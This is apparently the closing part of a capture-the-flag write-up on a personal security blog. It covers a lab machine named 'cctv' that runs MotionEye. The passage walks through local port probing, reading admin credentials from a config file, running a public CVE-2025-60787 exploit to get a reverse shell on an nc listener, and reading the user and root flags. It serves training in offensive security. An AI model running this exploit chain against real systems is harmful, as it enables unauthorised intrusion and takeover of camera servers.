                tcp&nbsp;&nbsp; LISTEN 0&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;4096&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 127.0.0.1:8888&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0.0.0.0:*&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
                tcp&nbsp;&nbsp; LISTEN 0&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;128&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;127.0.0.1:8765&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0.0.0.0:*&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
                tcp&nbsp;&nbsp; LISTEN 0&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;4096&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 127.0.0.1:8554&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0.0.0.0:*&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
                tcp&nbsp;&nbsp; LISTEN 0&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;70&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 127.0.0.1:33060&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0.0.0.0:*&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
                tcp&nbsp;&nbsp; LISTEN 0&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;4096&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 127.0.0.1:1935&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0.0.0.0:*&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
                tcp&nbsp;&nbsp; LISTEN 0&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;4096&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 127.0.0.1:7999&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0.0.0.0:*&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
                tcp&nbsp;&nbsp; LISTEN 0&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;151&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;127.0.0.1:3306&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0.0.0.0:*&nbsp;&nbsp;&nbsp;&nbsp; <br>
                ...
            </div>

            <p>
                The script output shows several listening ports, some of which are bound only to <span class="highlight">localhost</span> 
                (and therefore cannot have been opened by another user who would need to communicate on that port). I decide to investigate 
                the various ports by probing them one by one until:
            </p>

            <div class="code">
                mark@cctv:~$ curl http://0.0.0.0:7999 <br>
                Motion 4.7.1 Running [1] Camera  <br>
                1  <br>
                mark@cctv:~$  <br>
            </div>

            <p>
                I discover that <span class="highlight">Motion 4.7.1</span> is a command-line camera management software. Motion installations 
                are often accompanied by <span class="highlight">MotionEye</span> (an external tool that provides a Web GUI for Motion). I therefore 
                check whether motioneye is running on the machine by probing its default port:
            </p>
            
            <div class="code">
                mark@cctv:~$ curl -I http://0.0.0.0:8765 <br>
                HTTP/1.1 200 OK <br>
                Server: motionEye/0.43.1b4 <br>
                Content-Type: text/html; charset=UTF-8 <br>
                Date: Tue, 10 Mar 2026 09:29:01 GMT <br>
                Etag: "da39a3ee5e6b4b0d3255bfef95601890afd80709" <br>
                Content-Length: 0
            </div>

            <p>I then try to gather useful information about motioneye from within the machine:</p>

            <div class="code">
                mark@cctv:~$ find / -name motioneye 2>/dev/null <br>
                /run/motioneye <br>
                /var/lib/motioneye <br>
                /var/log/motioneye <br>
                /etc/motioneye <br>
                /usr/local/lib/python3.12/dist-packages/motioneye <br>
                mark@cctv:~$ 
            </div>

            <p>I notice the presence of the <span class="highlight">/etc/motioneye</span> folder, which contains the configuration files:</p>

            <div class="code">
                 <br>
                mark@cctv:~$ cd /etc/motioneye/ <br>
                mark@cctv:/etc/motioneye$ ll <br>
                total 28 <br>
                drwxr-xr-x   2 motion motion  4096 Nov  7 23:40 ./ <br>
                drwxr-xr-x 141 root   root   12288 Mar  2 10:05 ../ <br>
                -rw-r--r--   1 motion motion  2287 Nov  8 01:16 camera-1.conf <br>
                -rw-r--r--   1 motion motion   278 Nov  8 01:16 motion.conf <br>
                -rw-r--r--   1 motion motion  3012 Nov  7 22:46 motioneye.conf <br>
                mark@cctv:/etc/motioneye$ cat motion.conf  <br>
                # @admin_username admin <br>
                # @normal_username user <br>
                # @admin_password 989c5a8ee87a0e9521ec81a79187d162109282f0 <br>
                # @lang en <br>
                # @enabled on <br>
                # @normal_password  <br>
                <br>
                <br>
                setup_mode off <br>
                webcontrol_port 7999 <br>
                webcontrol_interface 1 <br>
                webcontrol_localhost on <br>
                webcontrol_parms 2 <br>
                <br>
                camera camera-1.conf <br>
                mark@cctv:/etc/motioneye$  <br>

            </div>

            <p>
                After opening a port forwarding tunnel with <span class="highlight">ligolo-ng</span> and trying the credentials 
                <span class="highlight">admin:989c5a8ee87a0e9521ec81a79187d162109282f0</span>, I am inside the MotionEye interface:
            </p>
            
            <img src="images/Pasted image 20260310103522.png" width="1000rem">
        </section>

        <section id="privilege-escalation">
            <h2>cat privilege-escalation</h2>

            <p>
                From here I discover the running software versions, which allows me to find <a target="_blank" href="https://github.com/gunzf0x/CVE-2025-60787">CVE-2025-60787</a> 
                affecting this particular version of motionEye:
            </p>

            <img src="images/Pasted image 20260310103552.png" width="1000rem">

            <p>I set up an nc listener as instructed and run the script:</p>

            <div class="code">
                k0d14k@kpb:~/Documenti/cctv/CVE-2025-60787$ python3 CVE-2025-60787.py revshell --url 'http://240.0.0.1:8765' --user 'admin' --password '989c5a8ee87a0e9521ec81a79187d162109282f0' -i 10.10.15.148 --port 9091 <br>
                <br>
                [*] Attempting to connect to 'http://240.0.0.1:8765' with credentials 'admin:989c5a8ee87a0e9521ec81a79187d162109282f0' <br>
                [*] Valid credentials provided <br>
                [*] Obtaining cameras available <br>
                [*] Found 1 camera(s) <br>
                    1) Name: 'CAM 01' ; ID: 1; root_directory: '/var/lib/motioneye/Camera1' <br>
                [*] Using camera by default (first one found) for the exploit <br>
                [*] Payload successfully injected. Check your shell... <br>
                ~Happy Hacking <br>
            </div>

            <p>On the listener (after a few seconds):</p>

            <div class="code">
                k0d14k@kpb:~$ nc -nvlp 9091  <br>
                listening on [any] 9091 ... <br>
                connect to [10.10.15.148] from (UNKNOWN) [10.129.5.94] 50596 <br>
                bash: cannot set terminal process group (5367): Inappropriate ioctl for device <br>
                bash: no job control in this shell <br>
                root@cctv:/etc/motioneye# whoami && id && hostname <br>
                whoami && id && hostname <br>
                root <br>
                uid=0(root) gid=0(root) groups=0(root) <br>
                cctv <br>
                root@cctv:/etc/motioneye# 
            </div>

            <p>I then retrieve both flags:</p>

            <div class="code">
                root@cctv:/etc/motioneye# cat /home/sa_mark/user.txt <br>
                cat /home/sa_mark/user.txt <br>
                b15dc71ba40ec7ac4b418610ff38bc09 <br>
                root@cctv:/etc/motioneye# cat /root/root.txt <br>
                cat /root/root.txt <br>
                a1c4960fc5440acd7ce554f015402fa6 <br>
                root@cctv:/etc/motioneye# 
            </div>
        </section>

        <section id="flags">
            <h2>cat flags</h2>
            <h3><b>User Flag:</b> b15dc71ba40ec7ac4b418610ff38bc09</h3>
            <h3><b>Root Flag:</b> a1c4960fc5440acd7ce554f015402fa6</h3>
        </section>
    </main>


   <footer>
      <p>Built with GitHub Pages —— Securing the web, one bug at a time.</p>
      <p>&copy; 2025 K0D14K</p>
   </footer>

   <script src="/static/script.js"></script>
   <script> lister() </script>
</body>
</file>




